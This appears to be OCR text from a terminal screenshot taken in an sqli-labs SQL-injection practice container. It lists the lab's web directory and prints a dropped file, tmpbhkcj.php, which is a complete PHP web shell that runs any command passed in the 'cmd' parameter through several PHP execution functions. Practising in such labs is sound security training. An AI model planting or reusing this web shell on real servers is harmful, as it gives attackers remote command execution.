 应用程序 位置 终端 星期六 09：45
root@27d7bcbcc860: /var/www/html
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
crontab: installing new crontab
您在 /var/spool/mail/root 中有新邮件
[root@centos ~]# docker exec -it sqli-labs /bin/bash
root@27d7bcbcc860:/# cd /var/www/html
root@27d7bcbcc860:/var/www/html# ls
Less-1 Less-16 Less-22 Less-27 Less-31 Less-38 Less-44 Less-50 Less-57 Less-63 SQL Injections-2.mm index-2.html readme.md~
Less-10 Less-17 Less-23 Less-27a Less-32 Less-39 Less-45 Less-51 Less-58 Less-64 SQL Injections-3.mm index-2.html_files readme.txt
Less-11 Less-18 Less-24 Less-28 Less-33 Less-4 Less-46 Less-52 Less-59 Less-65 SQL Injections.mm index-3.html readme.txt~
Less-12 Less-19 Less-25 Less-28a Less-34 Less-40 Less-47 Less-53 Less-6 Less-7 SQL Injections.png index-3.html_files shell.php
Less-13 Less-2 Less-25a Less-29 Less-35 Less-41 Less-48 Less-54 Less-60 Less-8 images index.html sql-connections
Less-14 Less-20 Less-26 Less-3 Less-36 Less-42 Less-49 Less-55 Less-61 Less-9 index-1.html index.html_files sql-lab.sql
Less-15 Less-21 Less-26a Less-30 Less-37 Less-43 Less-5 Less-56 Less-62 SQL Injections-1.mm index-1.html_files readme.md tomcat-files.zip
root@27d7bcbcc860:/var/www/html# cd less-1
bash: cd: less-1: No such file or directory
root@27d7bcbcc860:/var/www/html# cd Less-1
root@27d7bcbcc860:/var/www/html/Less-1# ls
index.php result.txt
root@27d7bcbcc860:/var/www/html/Less-1# cd .
root@27d7bcbcc860:/var/www/html/Less-1# cd ..
root@27d7bcbcc860:/var/www/html# ls
Less-1 Less-17 Less-24 Less-28a Less-35 Less-42 Less-5 Less-57 Less-64 SQL Injections.mm index-3.html_files sql-connections
Less-10 Less-18 Less-25 Less-29 Less-36 Less-43 Less-50 Less-58 Less-65 SQL Injections.png index.html sql-lab.sql
Less-11 Less-19 Less-25a Less-3 Less-37 Less-44 Less-51 Less-59 Less-7 images index.html_files tmpbhkcj.php
Less-12 Less-2 Less-26 Less-30 Less-38 Less-45 Less-52 Less-6 Less-8 index-1.html readme.md tmpukkuq.php
Less-13 Less-20 Less-26a Less-31 Less-39 Less-46 Less-53 Less-60 Less-9 index-1.html_files readme.md~ tomcat-files.zip
Less-14 Less-21 Less-27 Less-32 Less-4 Less-47 Less-54 Less-61 SQL Injections-1.mm index-2.html readme.txt
Less-15 Less-22 Less-27a Less-33 Less-40 Less-48 Less-55 Less-62 SQL Injections-2.mm index-2.html_files readme.txt~
Less-16 Less-23 Less-28 Less-34 Less-41 Less-49 Less-56 Less-63 SQL Injections-3.mm index-3.html shell.php
root@27d7bcbcc860:/var/www/html# cat tmpbhkcj.php
<?php $c=$_REQUEST["cmd"];@set_time_limit(0);@ignore_user_abort(1);@ini_set("max_execution_time",0);$z=@ini_get("disable_functions");if(!empty($z)){$z=preg_replace("/[, ]+/
",',',$z);$z=explode(',',$z);$z=array_map("trim",$z);}else{$z=array();}$c=$c." 2>&1\n";function f($n){global $z;return is_callable($n)and!in_array($n,$z);}if(f("system")){o
b_start();system($c);$w=ob_get_clean();}elseif(f("proc_open")){$y=proc_open($c,array(array(pipe,r),array(pipe,w),array(pipe,w)),$t);$w=NULL;while(!feof($t[1])){$w.=fread($t
[1],512);}@proc_close($y);}elseif(f("shell_exec")){$w=shell_exec($c);}elseif(f("passthru")){ob_start();passthru($c);$w=ob_get_clean();}elseif(f("popen")){$x=popen($c,r);$w=
NULL;if(is_resource($x)){while(!feof($x)){$w.=fread($x,512);}}@pclose($x);}elseif(f("exec")){$w=array();exec($c,$w);$w=join(chr(10),$w).chr(10);}else{$w=0;}echo"<pre>$w</pr
e>";?>root@27d7bcbcc860:/var/www/html#
回收站
主文件夹
xp
CENTOS
root@27d7bcbcc860: /var/www/html